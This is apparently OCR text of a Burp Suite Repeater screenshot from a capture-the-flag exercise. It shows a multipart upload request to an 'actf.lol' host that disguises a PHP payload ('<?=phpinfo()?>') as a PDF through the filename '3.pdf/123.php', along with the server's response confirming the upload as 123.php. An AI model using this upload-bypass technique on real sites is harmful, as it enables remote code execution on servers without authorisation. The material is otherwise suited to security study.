 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2024.5.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × +
Send Cancel < >
Target: http://admin-writeup-test.actf.lol HTTP/1
Request
Pretty Raw Hex
\n
1 POST http://admin-writeup-test.actf.lol/ HTTP/1.1
2 Host: admin-writeup-test.actf.lol
3 Content-Length: 305
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN
6 Upgrade-Insecure-Requests: 1
7 Origin: http://admin-writeup-test.actf.lol
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryOEVn74pzxaMjCb6B
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://admin-writeup-test.actf.lol/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryOEVn74pzxaMjCb6B
16 Content-Disposition: form-data; name="file"; filename="3.pdf/123.php"
17 Content-Type: application/pdf
18
19 <?=phpinfo()?>
20 ------WebKitFormBoundaryOEVn74pzxaMjCb6B
21 Content-Disposition: form-data; name="submit"
22
23 Submit
24 ------WebKitFormBoundaryOEVn74pzxaMjCb6B--
25
Search
0 highlights
Response
Pretty Raw Hex Render
\n
4 Date: Mon, 29 Jul 2024 03:22:38 GMT
5 Server: nginx/1.10.0 (Ubuntu)
6 Content-Length: 812
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <title>
□□writeup
</title>
12 <meta name="viewport" content="width=device-width, initial-scale=1.0">
13 <link href="
http://cdn.static.runoob.com/libs/bootstrap/3.3.7/css/bootstrap.min.cs
s" rel="stylesheet">
14 </head>
15 <body>
16 <div class="container">
17 <div class="row clearfix">
18 <div class="col-md-12 column">
19 <div class="jumbotron">
20 <form method="post" enctype="multipart/form-data">
21 <label for="file">
Filename:
</label>
22 <input type="file" name="file" id="file" />
23 <br />
24 <input type="submit" name="submit" value="Submit" />
25 </form>
26 </div>
27 </div>
28 </div>
29 </div>
30 </body>
31 </html>
32 Upload: 123.php<br />
Type: application/pdf<br />
Size: 0.013671875 Kb<br />
Temp file: /tmp/php4GtzvP<br />
123.php already exists.
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Response headers 5
Inspector
Notes
Done
iFLY 英